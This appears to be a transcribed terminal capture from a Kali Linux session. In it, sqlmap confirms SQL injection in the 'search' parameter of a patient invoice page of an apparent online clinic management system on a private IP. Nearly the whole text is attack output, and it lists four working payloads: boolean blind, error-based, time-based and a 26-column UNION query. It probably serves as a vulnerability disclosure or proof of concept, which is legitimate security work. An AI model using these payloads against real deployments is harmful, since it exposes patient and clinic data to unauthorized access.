 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap http://192.168.1.2/MISSAITC2023/paient_invoice.php?search=t
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:19:47 /2023-04-11/
[19:19:47] [INFO] resuming back-end DBMS 'mysql'
[19:19:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('online_clinic_management_system=qtfmesstfsi...03eobme8d6'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: search=t%' AND 4388=4388#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: search=t%' AND (SELECT 2469 FROM(SELECT COUNT(*),CONCAT(0x717a6b7171,(SELECT (ELT(2469=2469,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'rlEG%'='rlEG
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=t%' AND (SELECT 7834 FROM (SELECT(SLEEP(5)))BpuJ) AND 'bkrB%'='bkrB
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: search=t%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6b7171,0x79624d494c67566c5367486a45454b43466e4c63514e4a555757754f4e72634a4c6358665a537877,0
x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[19:19:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[19:19:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.2'
[*] ending @ 19:19:50 /2023-04-11/
┌──(kali㉿kali)-[~]
└─$